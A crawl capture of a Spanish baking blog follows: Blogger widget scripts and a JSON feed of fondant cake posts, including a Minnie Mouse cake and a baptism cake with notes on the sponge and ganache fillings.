'http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3352536254476241959}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar1', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar1', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tandulcecomotu.com/feeds/posts/default/-/Tartas%20Fondant?alt=json-in-script&max-results=3&callback=jQuery111005031743398950694_1769069123767&_=1769069123768
body_size: 6776
content:
// API callback
jQuery111005031743398950694_1769069123767({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530"},"updated":{"$t":"2025-06-30T16:17:55.133+02:00"},"category":[{"term":"Recetas Dulces"},{"term":"Tartas Fondant"},{"term":"Bizcochos"},{"term":"Varios"},{"term":"Frases de la Semana"},{"term":"Galletas decoradas"},{"term":"Galletas"},{"term":"Sabados Saladetes"},{"term":"Reposteria para Principiantes"},{"term":"Rellenos"},{"term":"Repostería para Principiantes"},{"term":"Postres por el Mundo"},{"term":"Trucos"},{"term":"cupcakes"},{"term":"remedios caseros naturales"},{"term":"Bienvenida"}],"title":{"type":"text","$t":"Tan Dulce Como Tu"},"subtitle":{"type":"html","$t":"Trabajos de repostería incluyendo la especialidad de diseño y decoración de tartas (cake designer) con la técnica del fondant,o pâte a sucre en Francia. Desde recetas de la abuela hasta las ultimas novedades culinarias. Endulzado con nuestro tema principal donde mostraremos fotografías de bizcochos, cakes, cupcakes, chocolate blanco o negro y demás especialidades como trabajos en  RKT (Rice krispie treats). Siempre creando la textura perfecta con el objetivo de hacerla Tan Dulce Como Tu."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/-\/Tartas+Fondant?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/search\/label\/Tartas%20Fondant"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/-\/Tartas+Fondant\/-\/Tartas+Fondant?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530.post-6683062093772857991"},"published":{"$t":"2014-09-25T16:22:00.000+02:00"},"updated":{"$t":"2015-01-18T22:07:29.933+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tartas Fondant"}],"title":{"type":"text","$t":"MINNIE MOUSE TARTA FONDANT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9RG35kQeEYZR9BQ7H9I1pwB3nk0UfDrykZATImdlvWIID5ZXUJIDFjBt48WnjX4YcIv9OaSr7N7CxdUOLIOvI5miVOgDF97JrHaAHzk4_a8uo89Fqw1g2B0oI398Ht4_Qz9G0pqyVF4U\/s1600\/minnie+mousse.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9RG35kQeEYZR9BQ7H9I1pwB3nk0UfDrykZATImdlvWIID5ZXUJIDFjBt48WnjX4YcIv9OaSr7N7CxdUOLIOvI5miVOgDF97JrHaAHzk4_a8uo89Fqw1g2B0oI398Ht4_Qz9G0pqyVF4U\/s1600\/minnie+mousse.jpg\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHay alguien ahí?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEspero que si y ademas felices, a pesar de que para la gran mayoría las vacaciones suenen lejanas, y nos dejen casi todos, -por lo menos a mi-, \"plof\".\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa etapa fondant, en lo que a mi respecta acaba con esta \u0026nbsp;tarta, aunque se que esto repercutirá en las visitas al blog. Ha sido una etapa mas de mi vida, que en este caso, ha supuesto mas penas que alegrías.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReconozco que he tenido el placer de conocer a gente estupenda de verdad, como las personas que integran el foro Cocinando con el Alma. Y ademas, he tenido la oportunidad de hacer amistad virtual con excepcionales personas a través de mi blog,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEntre muchos hemos creado la Asociación Española de Diseñadores de Tartas, y gracias a su presidente Carlos, y a Joan ambos magníficos seres humanos, y al esfuerzo y trabajo continuado de sus cada vez mas socios, luchan por todos aquellos que desean hacer de este arte maravilloso, su profesión.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPero también he conocido a un \"personaje\" que creyendo amiga, y sobre todo buen ser humano, ha abusando de mi confianza pidiéndome prestada, una cantidad importante de dinero que en la actualidad necesito y que no consigo me sea devuelta después de mas de un año. Así es que ya estáis avisados, ojito con alguien que se os arrime pidiendo prestado porque no le llega para comer o para pagar el alquiler. Informaros antes de quien es, que si a mi me hubieran contado antes como funciona, no me habría pillado, como ha hecho con muuuchos otros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsí es que el \"palo\" ha sido tan \u0026nbsp;grande y decepcionante, que tengo alergia al fondant y si tengo que hacer algo, sera en el ambito familiar y para un momento concreto.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEmpece como much@s de vosotr@s, con ilusión, costeandome cursos para aprender, mejorar y si se daba la ocasión, convertirlo ademas de un hobby, en algo que en un futuro pudiera proporcionarme algún ingreso extra. No ha sido así, si no todo lo contrario y en este momento el regusto que me queda es amargo y me encoge el corazón. Lo lamento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsí pues, este es el ultimo trabajo\/encargo que realice en el mes de Junio, me lo encargaron antes de marcharme de vacaciones, y no me dio tiempo a colgar, no tiene nada especial es sencilla, espero al menos, os guste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe3AfRx20w1MCpNHvLfeciFosp2bLuaCatXJUVEid_UZ7vNx6w3zyxMYJQ7t2RiseCLBu7PKPdvOPdTgK-aoNLEFtH9A4TCUgNvgEytweyeMZ1eh-lmuFRXBh3JMMJ6d_Z5kM6A7iZbY\/s1600\/CIMG4782.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe3AfRx20w1MCpNHvLfeciFosp2bLuaCatXJUVEid_UZ7vNx6w3zyxMYJQ7t2RiseCLBu7PKPdvOPdTgK-aoNLEFtH9A4TCUgNvgEytweyeMZ1eh-lmuFRXBh3JMMJ6d_Z5kM6A7iZbY\/s1600\/CIMG4782.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXkdvpiebsMzUuA_XfMLUZrcvh0HYsYAvXIQfJy7MnN3r4hmJHkopRFbzXhIifpFL_HfXLK4P4jO7RkLfv4Xso6_r3ITr9Cg6hd61ZKmFTxtNElN_-Ucswb5Zy-vq4RX7EjCGcfupQ3s\/s1600\/CIMG4781.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXkdvpiebsMzUuA_XfMLUZrcvh0HYsYAvXIQfJy7MnN3r4hmJHkopRFbzXhIifpFL_HfXLK4P4jO7RkLfv4Xso6_r3ITr9Cg6hd61ZKmFTxtNElN_-Ucswb5Zy-vq4RX7EjCGcfupQ3s\/s1600\/CIMG4781.JPG\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDfT-XMEigJmuH68fYgjM2VTdl6p4xnOrfhwkzd_fGMa9DwEYz_E2SP_CmT2BGj8xjEF1VIAdS9YWavvUXfbn0-mbx3b6O11-y_MJr4_Eqh03eGIORyUrcGzSnNBH30hrKNOrJrw0HQs\/s1600\/CIMG4786.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDfT-XMEigJmuH68fYgjM2VTdl6p4xnOrfhwkzd_fGMa9DwEYz_E2SP_CmT2BGj8xjEF1VIAdS9YWavvUXfbn0-mbx3b6O11-y_MJr4_Eqh03eGIORyUrcGzSnNBH30hrKNOrJrw0HQs\/s1600\/CIMG4786.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZiYq6depzFGii3dD6Qo8I3FlApbZPNwt02LbbGaOovHCSOuFW0nE_8upTjU6Ez0OKAlf_yPXXzlYl4A5VQxMlld4Ul4y7XjZxa6yUMdkYa2E9k5hcmuO-mYNZFWXzleWSRz1DjS3lZ0\/s1600\/Minnie+Mousse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZiYq6depzFGii3dD6Qo8I3FlApbZPNwt02LbbGaOovHCSOuFW0nE_8upTjU6Ez0OKAlf_yPXXzlYl4A5VQxMlld4Ul4y7XjZxa6yUMdkYa2E9k5hcmuO-mYNZFWXzleWSRz1DjS3lZ0\/s1600\/Minnie+Mousse.jpg\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmxq1UxzjJZ1w3bjpgcduXgxoYKjUcrNYJKSaPIf-EGnvqbdclobOXTpBp_8Pv6crNPzavXXL8OKgByeIBqSZcOw84fCBmQjkdCWf6Xp9K008Jy4gVuaNqNjhh1uMpYkGSyCznBzSRR48\/s1600\/Minnie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmxq1UxzjJZ1w3bjpgcduXgxoYKjUcrNYJKSaPIf-EGnvqbdclobOXTpBp_8Pv6crNPzavXXL8OKgByeIBqSZcOw84fCBmQjkdCWf6Xp9K008Jy4gVuaNqNjhh1uMpYkGSyCznBzSRR48\/s1600\/Minnie.jpg\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Jueves\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/6683062093772857991\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2014\/09\/minnie-mouse-tarta-fondant.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/6683062093772857991"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/6683062093772857991"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2014\/09\/minnie-mouse-tarta-fondant.html","title":"MINNIE MOUSE TARTA FONDANT"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9RG35kQeEYZR9BQ7H9I1pwB3nk0UfDrykZATImdlvWIID5ZXUJIDFjBt48WnjX4YcIv9OaSr7N7CxdUOLIOvI5miVOgDF97JrHaAHzk4_a8uo89Fqw1g2B0oI398Ht4_Qz9G0pqyVF4U\/s72-c\/minnie+mousse.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530.post-7367035552583920612"},"published":{"$t":"2014-01-22T19:37:00.002+01:00"},"updated":{"$t":"2014-01-22T19:37:58.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tartas Fondant"}],"title":{"type":"text","$t":"TARTA BAUTIZO MACARENA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-jHPvmz0opiY\/UuAPy25F8SI\/AAAAAAAAHNw\/gUa-P6mNMaA\/s1600\/traje+de+bautismo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/4.bp.blogspot.com\/-jHPvmz0opiY\/UuAPy25F8SI\/AAAAAAAAHNw\/gUa-P6mNMaA\/s1600\/traje+de+bautismo.jpg\" height=\"133\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEsta tarta para el bautizo de Macarena fue un encargo su tía -las tías desempeñan un papel muy importante en la vida de sus sobrinos- al menos en mi caso, un numero importante de encargos vienen a través de esa maravilla en la vida de los \"peques\" que son sus tías.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nCuando Marta se puso en contacto conmigo tenían una cifra de invitados importante, pero al final, dadas las fechas del bautizo, disminuyo considerablemente, por lo que decidimos dejar un solo piso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nComo bizcocho eligió uno que ya había probado en otras tartas \u003Ca href=\"http:\/\/www.tandulcecomotu.com\/2011\/12\/gateau-au-chocolat.html\" target=\"_blank\"\u003E\"gateau au chocolat\"\u003C\/a\u003E pero que en esta ocasión no era viable para este tipo de tarta, ya que la receta que tunee en su momento y que tanto éxito tiene, al llevar los trozos de chocolate muy gruesos, queda un bizcocho demasiado bajo para tartas fondant, por lo cual, le dije que haría un bizcocho de chocolate húmedo. Como rellenos quería que fuera todo de chocolate negro, pero también le aconseje que seria preferible poner una capa de ganache negro y otra de ganache blanco para suavizar el contundente sabor del bizcocho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQzD_GJr1gpgfzh55mmllBNfR_lEizVjtYy5x7u9eQFrrR2IuuTs112JaSLpkkpQXb-sOpdnTVwOcnbC0yS8WAJysje2bEZLUMR-tEYk3lkO3GTo6L3lRHACl4H9ck_hStgEATA6dSspI\/s1600\/Tarta+bautizo+Macarena.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQzD_GJr1gpgfzh55mmllBNfR_lEizVjtYy5x7u9eQFrrR2IuuTs112JaSLpkkpQXb-sOpdnTVwOcnbC0yS8WAJysje2bEZLUMR-tEYk3lkO3GTo6L3lRHACl4H9ck_hStgEATA6dSspI\/s1600\/Tarta+bautizo+Macarena.JPG\" height=\"640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFue todo un éxito, lo cual me comunico casi en el mismo momento de probar la tarta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9R5xa-nOq10PoUsBZqjt2VpJ2DtpXjQ28R4984ndH12A-SuwV6xxWf2p8ghGkD8NbaQU0-b5-9DBZKX2S3rquKE9ti2tv8eobcm5YCwH7CP0tCHszRtWfI8-NDcjPJyl8NjFYsZIRsc\/s1600\/Tarta+fondant+Bautizo+bebe.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9R5xa-nOq10PoUsBZqjt2VpJ2DtpXjQ28R4984ndH12A-SuwV6xxWf2p8ghGkD8NbaQU0-b5-9DBZKX2S3rquKE9ti2tv8eobcm5YCwH7CP0tCHszRtWfI8-NDcjPJyl8NjFYsZIRsc\/s1600\/Tarta+fondant+Bautizo+bebe.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YrFgl1p8sDkLZCzqQUUwUIwDav_gz0iRTTg_bqYa1z54ayIM92Gkp39Ed6ef0TjMFGUiPa3b-cAX1qFKwufPQc0xVcIaCUpoULLktfx_CN-ZJQLzXj0qpys-pjJ652SYXtdx0cFdTYY\/s1600\/Tarta+fondant+bautizo%252C+detalles.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YrFgl1p8sDkLZCzqQUUwUIwDav_gz0iRTTg_bqYa1z54ayIM92Gkp39Ed6ef0TjMFGUiPa3b-cAX1qFKwufPQc0xVcIaCUpoULLktfx_CN-ZJQLzXj0qpys-pjJ652SYXtdx0cFdTYY\/s1600\/Tarta+fondant+bautizo%252C+detalles.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdqqcIostSTiRS8pRpXyQ8pqRhaveQfeJGK43D6fKwbnjXqFTJ8FMFETQftZILho7I4wDaayABngEB-FJacWMA1BPEqY88pewn0OaPfv4DSRanforzTC9i7QzvkntxCzFp6Hq2KIrrH0E\/s1600\/BEBE+BAUTIZO.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdqqcIostSTiRS8pRpXyQ8pqRhaveQfeJGK43D6fKwbnjXqFTJ8FMFETQftZILho7I4wDaayABngEB-FJacWMA1BPEqY88pewn0OaPfv4DSRanforzTC9i7QzvkntxCzFp6Hq2KIrrH0E\/s1600\/BEBE+BAUTIZO.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u0026nbsp;Y lista para envolver y entregar, con unas estrellitas de encargo final\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDTsFQcRRVL1d_OtIAbIFOR8tabvDch-2LoxbRWIhABNnCJkzwVeCDKrZXOVTlEJMGELN0cTx5Pp-RPaNvfh5ndwS7eJOfh9Iah1Y3axnNCAeDMuw2Za8E11lwvkTUBUt9K6bjIQpC8\/s1600\/Tarta+fondant+bautizo+lista+para+envolver.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDTsFQcRRVL1d_OtIAbIFOR8tabvDch-2LoxbRWIhABNnCJkzwVeCDKrZXOVTlEJMGELN0cTx5Pp-RPaNvfh5ndwS7eJOfh9Iah1Y3axnNCAeDMuw2Za8E11lwvkTUBUt9K6bjIQpC8\/s1600\/Tarta+fondant+bautizo+lista+para+envolver.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr 